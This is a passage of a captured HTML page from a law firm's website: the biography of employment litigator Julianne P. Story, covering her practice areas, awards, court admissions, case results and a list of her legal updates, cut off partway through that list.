

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/julianne-story
body_size: 17750
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Julianne Story | Partner | Kansas City, MO Attorney | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/julianne-story" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    <meta  name="keywords" content="Harassment, discrimination, FMLA, ADA, litigator, state and federal trial, training, advisor" />
<meta  name="description" content="Julianne Story is a Partner in our Kansas City, MO office specializing in labor & employment law with experience in healthcare & education industries." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Julianne Story | Partner | Kansas City, MO Attorney" />
<meta  property="og:description" content="Julianne Story is a Partner in our Kansas City, MO office specializing in labor & employment law with experience in healthcare & education industries." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Julianne Story | Partner | Kansas City, MO Attorney" />
<meta  name="twitter:description" content="Julianne Story is a Partner in our Kansas City, MO office specializing in labor & employment law with experience in healthcare & education industries." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/julianne-story" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="2aZlXXgZDU3B4VoyLSLmjv9+2HhT82h3YzKT9O4HCixJy0NZGWgljircQsfv7wQlxAKg98N8ZfRsU35WPrPFprWq14DvsugVSpwucDwBDPk=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    <a href="#leadership" id="ContentBody_communityleadertab">Community Leadership</a>
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/64731_image.png" alt="Julianne P. Story" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Julianne P. Story
                             
                        </h1>
                        <div class="bioTitle">Partner</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/KansasCity_MO">Kansas City</a><br />
                                <span>phone: </span><a href="tel:816.983.8230">816.983.8230</a><br />
                                <span>fax: </span>816.983.8080<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#09637c65606867676c277a7d667b7049617c7a6a616b65686a627e6c6565276a6664"><span class="__cf_email__" data-cfemail="e8829d84818986868dc69b9c879a91a8809d9b8b808a84898b839f8d8484c68b8785">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#7f150a13161e11111a510c0b100d063f170a0c1c171d131e1c14081a1313511c1012"><span class="sr-only"><span class="__cf_email__" data-cfemail="f9938c95909897979cd78a8d968b80b9918c8a9a919b95989a928e9c9595d79a9694">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=43736&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                <a href="#leadership" id="ContentBody_mobilecommunityleadertab">Community Leadership</a>
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=43736&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=43736">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        
                                <div class="bioGraySidebar sg-hide-sm">
                                    <p>&quot;Julianne Story provides excellent service to us in the area of labor and employment.&quot;</p>

                                    <div>Chambers USA 2023</div>
                                </p>
                                </div>
                            

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Julianne is an accomplished litigator and advisor who has a deep understanding of the challenges employers face.</p>
</div>
                                        <div class="wb-content main-body"><p>In addition to trying cases in state and federal court, Julianne provides strategic counsel to clients navigating the ever-changing landscape of labor and employment law. She believes employers can often avoid problems by being proactive. She offers guidance on laws involving harassment, discrimination and retaliation; advises on leave issues under the Americans with Disabilities Act (ADA) and the Family Medical Leave Act (FMLA); and counsels on wage and hour compliance. She advises clients across a wide variety of industries, including the emerging cannabis and industrial hemp sector.</p>

<p>She knows that employment disputes distract clients from fulfilling the mission of their business &ndash; providing excellent products and services for their customers.</p>

<p></p>

<p>Experienced in effective dispute resolution procedures, Julianne also represents employers in mediation and arbitrations. She drafts and litigates employment agreements and restrictive covenants and regularly conducts human resources audits and training to ensure effective HR practices. She also has significant experience in investigating all types of workplace misconduct and advises clients on strategies to minimize risk.</p>

<p>Julianne is a member of the firm&rsquo;s Executive Board.</p>
</div>

                                        
                                                <div class="bioGraySidebar bioGraySidebarMobile sg-hide-md sg-hide-lg">
                                                    <p>&quot;Julianne Story provides excellent service to us in the area of labor and employment.&quot;</p>

                                                    <div>Chambers USA 2023</div>
                                                </p>
                                                </div>
                                            

                                          
                                                <h3 class="subHead">Industries</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Healthcare">Healthcare&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Manufacturing">Manufacturing&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/cannabis">Cannabis&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/emerging-companies">Emerging Companies&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/employment-litigation-defense">Employment Litigation Defense&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/healthcare-labor-employment-and-immigration">Healthcare Labor & Employment and Immigration&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/capabilities/healthcare-providers">Healthcare Providers&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/hr-consultation-and-training">HR Consultation & Training&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/labor-employment">Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/medical-staff-governance">Medical Staff & Governance&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/non-competes-and-restrictive-covenants">Non-Competes & Restrictive Covenants&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/pay-equity">Pay Equity&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/workplace-diversity-equity-inclusion">Workplace Diversity, Equity, & Inclusion&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>Benchmark Litigation</em>, Labor &amp; Employment Star - Midwest, 2018-2024</li>
	<li><em>The Best Lawyers in America</em>&reg;
	<ul>
		<li>Employment Law - Management, 2022-2026</li>
		<li>Litigation - Labor and Employment, 2021-2026</li>
	</ul>
	</li>
	<li><em>Missouri Lawyers Media</em>, Missouri Lawyers Awards, Law Firm Leader, 2022</li>
	<li><em>Chambers USA</em>
	<ul>
		<li>Labor &amp; Employment, 2019-2025</li>
		<li>Labor &amp; Employment, Recognised Practitioner, 2018</li>
	</ul>
	</li>
	<li>Lawdragon 500 Leading U.S. Corporate Employment Lawyers, 2020-2022, 2024 and 2025</li>
	<li>Martindale-Hubbell AV Preeminent</li>
	<li><em>Missouri &amp; Kansas Super Lawyers</em>, Employment &amp; Labor, 2018-2023</li>
	<li><em>Missouri Lawyers Weekly</em>, 2018 Women&#39;s Justice Awards</li>
	<li>&ldquo;Nation&rsquo;s Most Powerful Employment Attorneys,&rdquo; <em>Human Resource Executive </em>magazine/Lawdragon, 2018-2019</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., University of Kansas School of Law</li>
                                            
                                                <li class="edu-item">B.A., University of Virginia</li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">Kansas</li>
                                            
                                                <li class="admin-item">U.S. District Court, District of Kansas</li>
                                            
                                                <li class="admin-item">U.S. District Court, Western District of Missouri</li>
                                            
                                                <li class="admin-item">U.S. Court of Appeals, Seventh Circuit</li>
                                            
                                                <li class="admin-item">U.S. Court of Appeals, Eighth Circuit</li>
                                            
                                                <li class="admin-item">U.S. Court of Appeals, Tenth Circuit</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>American Bar Association</li>
	<li>Kansas Bar Association</li>
	<li>The Missouri Bar</li>
	<li>Chief</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2026bestlawyers300x125_image_222081.jpg" />
                                                    
                                                    
                                                    <div class="sr-only"><i>The Best Lawyers in America®</i></div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title"><i>The Best Lawyers in America®</i></div>
                                                        <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">Learn more about our firm's recognition&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/story-julianne_image_217443.jpg" />
                                                    
                                                    
                                                    <div class="sr-only"><i>Chambers USA</i> 2025.</div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title"><i>Chambers USA</i> 2025.</div>
                                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Learn more about our firm's recognition&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-attorneys-earn-benchmark-litigation-recognition">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2024-benchmark-le-star_image_187445.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2024 Benchmark Litigation - Labor & Employment Star</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-attorneys-earn-benchmark-litigation-recognition">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2025pbcontributor_300x200_image_225340.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2025 Pro Bono Contributor</div>
                                                    
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                <div class="smallTitle">Featured Experience</div>
                                <div class="feature-case">
                                    <h2>Employer Wins Total Defense Victory in Discrimination Case</h2>
                                    <div class="wb-content"><p>Julianne, as first chair of the trial team,&nbsp;won a trial victory for an employer that was sued by a former director-level employee who alleged 20 claims under state and federal anti-discrimination laws (Title VII, Section 1981, the Equal Pay Act and the Missouri Human Rights Act) and state tort claims for defamation and invasion of privacy and publicity. The employee alleged discrimination and harassment based on gender, religion, race and national origin, as well as retaliation. Before trial, upon the employer&rsquo;s motion, the court disposed of 13 claims. Following a week-long trial, the federal jury found in the employer&rsquo;s favor on all seven remaining claims of gender, race and national origin discrimination and retaliation under federal law.</p>
</div>
                                </div>
                                <hr />
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Additional Experience</div>
                                            <ul>
                                    
                                        </ul><h2  class="exp-cat">Trial</h2><ul>
                                    
                                        <li>Defended medical practice and its 11 physician shareholders in $15 million lawsuit filed by former employee and shareholder after client's internal investigation established plaintiff had behaved inappropriately with two female employees. Obtained summary judgment on all but one claim. At trial, jury awarded plaintiff the lesser amount of stipulated damages and awarded judgment in client's favor on related indemnification claim, as well as client attorneys' fees and expenses.</li>
                                    
                                        <li>Won bench trial award in federal court in favor of defendant multi-national corporation on claim for alleged breach of contract brought by former Vice President-level employee seeking severance under employer's severance policy. Appellate court affirmed the trial court's judgment in favor of the employer on the former employee's claim for severance.</li>
                                    
                                        </ul><h2  class="exp-cat">Summary Judgments </h2><ul>
                                    
                                        <li>Won summary judgment on behalf of manufacturing client who had terminated long-term employee due to continued violation of covid protocols after "last chance" agreement. Employee alleged termination based on age, race, and color. Summary judgment granted on all claims in Western District of Missouri.</li>
                                    
                                        <li>Won summary judgment in favor of hospital in multimillion-dollar case by employed physician alleging discrimination based on race and religion and retaliation in plaintiff-friendly jurisdiction.</li>
                                    
                                        <li>Obtained summary judgment on behalf of defendant financial services employer in putative class action case alleging violations of the Indiana Wage Payment Act based on timing of bonus payments.</li>
                                    
                                        <li>Defended major tax service company in lawsuit filed by former employee who alleged company had breached her employment agreement, terminated her in violation of public policy and denied her bonuses, commissions and overtime when it terminated her employment. Obtained summary judgment in client's favor in trial court, which was affirmed on appeal.</li>
                                    
                                        </ul><h2  class="exp-cat">Wage & Hour</h2><ul>
                                    
                                        <li>Achieved affirmation of dismissal from Eighth Circuit of consolidated class and collective action against defendant in Fair Labor Standards Act (FLSA) case involving employment contracts and training.</li>
                                    
                                        <li>Defended group of nursing homes and their management company in Fair Labor Standards Act (FLSA) lawsuit where plaintiffs alleged they missed meal breaks that were automatically deducted from their pay. Achieved favorable outcome for client.</li>
                                    
                                        <li>Advised hospitals and other healthcare clients on variety of state and federal wage and hour issues, including lunch breaks, travel time and overtime.</li>
                                    
                                        </ul><h2  class="exp-cat">Discrimination/Harassment </h2><ul>
                                    
                                        <li>Successfully represented GEICO before the United States District Court for the District of Kansas and the United States Court of Appeals for the Tenth Circuit in a lawsuit where the plaintiff alleged race and disability discrimination, retaliation, and FMLA interference after GEICO terminated his employment for failing to obtain a state license, which was required for his position. In a published opinion, the panel upheld the District Court's grant of summary judgment in favor of GEICO, dismissing the claims. The Court reiterated that its job was not to "second guess" an employer's business judgment and that an employee must meet bona fide job requirements. </li>
                                    
                                        <li>Defended long-term care facility in sexual harassment claim brought by kitchen employee against department manager, which included allegations of sexual misconduct by director of the facility. Achieved favorable resolution for client.</li>
                                    
                                        <li>Defended hospital in whistleblower and discrimination claim brought by former nurse alleging understaffing following termination of her employment for poor work performance. Achieved favorable outcome for client.</li>
                                    
                                        <li>Won pregnancy discrimination case at 10th Circuit Court of Appeals on behalf of banking client. Plaintiff was terminated for force balancing and alleged that termination was due to disability and pregnancy. District court granted summary judgment in employer's favor, plaintiff appealed, and decision was affirmed at 10th Circuit.</li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                                        <div class="tabbed-tl--insights">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | July 11, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/missouri-governor-finalizes-prop-a-repeal">Missouri Governor Finalizes Prop A Repeal</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | May 14, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/missouri-legislature-passes-bill-repealing-paid-sick-leave-mandate-and-amending-minimum-wage-law-what-employers-need-to-know">Missouri Legislature Passes Bill Repealing Paid Sick Leave Mandate and Amending Minimum Wage Law: What Employers Need to Know</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | March 31, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.laborandemploymentlawinsights.com/2025/03/pending-legal-challenges-to-missouris-new-minimum-wage-and-paid-sick-leave-law/">Pending Legal Challenges to Missouri's New Minimum Wage and Paid Sick Leave Law</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | February 03, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.laborandemploymentlawinsights.com/2025/02/eeocs-december-2024-guidance-on-pwfa-impact-on-health-care-providers-and-employers/">EEOC's December 2024 Guidance on PWFA: Impact on Health Care Providers and Employers</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | April 19, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/us-supreme-court-establishes-lower-bar-for-discriminatory-job-transfer-actions-under-title-vii">U.S. Supreme Court Establishes Lower Bar for Discriminatory Job Transfer Actions under Title VII</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | April 16, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/eeoc-issues-final-rule-to-the-pregnant-workers-fairness-act">EEOC Issues Final Rule to the Pregnant Workers Fairness Act</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | January 11, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/us-department-of-labor-issues-final-rule-on-independent-contractors">U.S. Department of Labor Issues Final Rule on Independent Contractors</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | September/October 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://digitaleditions.walsworth.com/publication/?m=11307&i=804777&p=22&ver=html5">Peter Enko, Julianne Story, and Michaeli Hennessy Author Article for <i>Missouri Medicine</i> on Avoiding Risks When Using Social Media</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | August 11, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/eeoc-proposed-regulations-on-pwfa-available-for-public-comment">EEOC Proposed Regulations on PWFA Available for Public Comment </a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | May 23, 2023
                                            </div>
